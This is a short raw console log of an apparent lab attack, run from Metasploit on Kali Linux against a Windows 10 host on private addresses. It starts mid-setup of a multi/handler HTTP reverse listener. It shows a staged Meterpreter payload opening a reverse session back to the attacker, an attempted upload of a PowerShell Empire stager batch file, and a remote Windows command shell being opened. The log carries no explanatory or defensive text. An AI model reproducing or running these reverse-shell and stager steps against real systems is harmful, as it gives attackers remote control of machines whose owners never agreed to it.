 LPORT => 7777
msf6 exploit(multi/handler) > set LHOST 192.168.50.156
LHOST => 192.168.50.156
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.50.156:7777
[!] http://192.168.50.156:7777 handling request from 192.168.50.10; (UUID: yodz2ri9) Without a database connected that payload UUID tracking will not work!
[*] http://192.168.50.156:7777 handling request from 192.168.50.10; (UUID: yodz2ri9) Staging x86 payload (176732 bytes) ...
[!] http://192.168.50.156:7777 handling request from 192.168.50.10; (UUID: yodz2ri9) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.50.156:7777 -> 192.168.50.10:52473) at 2023-07-07 14:14:22 -0400
meterpreter > upload /var/lib/powershell-empire/empire/client/generated-stagers/launcher.bat
^C[-] Error running command upload: Interrupt
meterpreter > shell
Process 2872 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
KALI LINUX
"the quieter you become, the more you are able to hear"